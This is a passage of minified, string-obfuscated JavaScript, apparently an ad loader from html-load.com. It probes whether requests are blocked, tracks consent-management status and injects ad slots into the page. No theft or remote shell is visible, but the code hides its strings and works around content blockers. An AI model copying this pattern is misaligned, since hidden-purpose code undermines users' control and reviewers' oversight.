s=jt.A[r(1442)](window)[r(1398)][r(1442)][r(2069)](e);if((yt.A[r(663)]()||yt.A[r(1755)]())&&s){const t=Date[r(829)]();fetch(s,{cache:r(2495),priority:r(823)})[r(3175)]((t=>t[r(496)]()))[r(3175)]((()=>{const e=r,n=Date[e(829)]()-t,i=Math[e(1438)](1001,5*n);st.A[e(569)](e(1695)[e(3670)](i,e(1336))[e(3670)](n)),setTimeout((async()=>{const t=e;await Pt(),o(!1,new Error(t(3738)))}),i)}))[r(962)]((()=>o(!1,new Error(r(3073)))))}})(a,{onLoad:()=>{const t=c,e=Date[t(829)]()-l;st.A[t(569)](t(3778)[t(3670)](e,"ms"));const n=Date[t(829)](),a=(0,ht.Wq)({protectUrlContext:i,url:""[t(3670)](rt.A[t(620)],t(697))[t(3670)](s),kind:ht.MN[t(3737)],key:null,endpoint:rt.A[t(620)],extra:{shardingIndex:o?vt.A[t(824)](0,ft.ch):-1}});fetch(a,{cache:t(2495),priority:t(823)})[t(3175)]((e=>e[t(496)]()))[t(3175)]((()=>{const i=t,o=Date[i(829)]()-n,a=Math[i(1438)](1001,5*e,5*o);st.A[i(569)](i(2980)[i(3670)](a,i(2690))[i(3670)](o,"ms")),setTimeout((async()=>{const t=i;await Pt(),st.A[t(569)](t(2573)[t(3670)](a,t(3118))[t(3670)](s)),r(t(3621))}),a)}))[t(962)]((e=>r(t(1615)[t(3670)](e))))},onError:t=>r(c(2771)[c(3670)](null==t?void 0:t[c(2712)]))}),window[c(3402)](c(2712),(t=>{const n=c;if(n(1536)!=typeof t[n(2342)]||!t[n(2342)][n(1324)](s))return;const i=Date[n(829)]()-l;return st.A[n(569)](n(2034)[n(3670)](t[n(2342)],n(3715))[n(3670)](i,"ms")),t[n(2342)]===s?e():t[n(2342)][n(2298)](n(1623))?r(n(709)[n(3670)](t[n(2342)][n(2938)](""[n(3670)](s,"_"))[1])):void 0})),document[c(1193)][c(2675)](a)}))[n(3175)]((t=>(a[n(837)](),t)))[n(962)]((t=>{throw a[n(837)](),t}))}(o)),"v7"!==e[r(1890)]&&"v8"!==e[r(1890)]&&"v9"!==e[r(1890)]||(i[r(1138)](Ft(o)),i[r(1138)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(824)](0,ft.ch):-1);const a=vt.A[n(2572)]([n(3434),n(2943),n(1834),n(2801),n(2821)]);return(0,St.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(3670)](rt.A[i(620)],i(1094))[i(3670)](a),kind:ht.MN[i(3737)],key:null,endpoint:rt.A[i(620)],extra:{shardingIndex:e}});fetch(s)[i(3175)]((t=>t[i(496)]()))[i(3175)]((e=>{const n=i;e===a?t():r(n(1451))}))[i(962)]((t=>r(i(3071)+t)))}))}(o)),i[r(1138)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(824)](0,ft.ch):-1);const a=vt.A[n(2572)]([n(3434),n(2943),n(1834),n(2801),n(2821)]);return(0,St.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(3670)](rt.A[i(620)],i(2652))[i(3670)](a),kind:ht.MN[i(3737)],key:null,endpoint:rt.A[i(620)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[i(1267)](i(2059),s),c[i(712)]=()=>{const e=i;4===c[e(1839)]&&(c[e(3176)][e(2956)](a)?t():r(e(2482)))},c[i(792)]=()=>r(i(1899)),c[i(3772)]=()=>r(i(1014)),c[i(1226)]()}))}(o))),"v8"!==e[r(1890)]&&"v9"!==e[r(1890)]||i[r(1138)](Ft(o,0)),[r(1658),r(1393),r(1420),r(1293),r(1281)][r(3068)]((t=>location[r(3654)][r(2298)](t)))&&i[r(1138)](Bt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(2245)](i)})(e,n)),[0,50,100],((t,e)=>st.A[r(569)](r(713)[r(3670)](t,r(2513))[r(3670)](e)))),(rt.A[r(569)]||r(2799)===bt.A[r(1442)](r(1191),!1)||[r(1454),r(579),r(2108),r(475),r(1682)][r(3068)]((t=>xt(location[r(3654)],t)))&&Math[r(2831)]()<rt.A[r(2211)])&&(async(t,e)=>{const n=r;try{await _t((()=>Bt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(569)](n(726)[n(3670)](t,n(2513))[n(3670)](e))))}catch(t){if(st.A[n(569)](n(1346)[n(3670)](t)),await(0,Et.GE)())return;st.A[n(1598)](n(2087),n(2597)[n(3670)](t))}})(e,n)}(e,_)[s(962)]((t=>{const e=s;st.A[e(569)](e(714)[e(3670)](t)),(0,Et.Pf)(t,Td,(async t=>await st.A[e(1598)](e(705),t)))}));const S=f;(0,ot.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",E={};const M=s(3228)+btoa(location[s(3654)]);document[s(3402)](s(1518),(()=>window[M]=Date[s(829)]())),window[s(3402)](s(2320),(()=>window[M]=Date[s(829)]()));let T=!1;new ct((()=>{const t=s;var n,i;if(document[t(1984)])return!0;(0,Gt.td)(r,o),(0,Gt.A7)(r,o);const a=(0,it.YS)(null!==(n=r[t(1787)])&&void 0!==n?n:[],o,S);let c=new Set;var l,u;if([w,c]=(0,Gt.Y1)(w,a),z!==window[t(1930)][t(3753)][t(2938)]("#")[0]&&(z=window[t(1930)][t(3753)][t(2938)]("#")[0],null!==(l=r[t(2716)])&&void 0!==l&&l&&c[t(1132)]((e=>{const n=t;var r;return null===(r=document[n(2134)](e))||void 0===r?void 0:r[n(837)]()})),(null===(u=r[t(1354)])||void 0===u||u)&&(E={},w[t(1132)]((e=>e[t(1040)](v))))),(0,Gt.Wf)(w,E))return!1;(0,Gt.t_)(w,v);const d=(0,Gt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:S});return w=[...w,...d],window[t(2530)]={...window[t(2530)],...y(w)},(0,lt.Ih)(null!==(i=r[t(1064)])&&void 0!==i?i:[]),w[t(1132)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(1262)][n(753)][n(1064)])&&void 0!==r?r:[])})),!T&&r[t(500)]&&(T=!0,setTimeout((()=>{const n=t;(0,ot.HO)(e,w,r[n(500)])}),1e4)),!0}))[s(1405)]()})(e,u,h,m)}catch(x){st.A[n(1029)](x,n(2798),x[n(1636)]),st.A[n(1598)](n(2883),n(495)+x[n(2677)]())}}catch(k){throw k}finally{$t(),(0,ed.H4)()}})(Rd)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
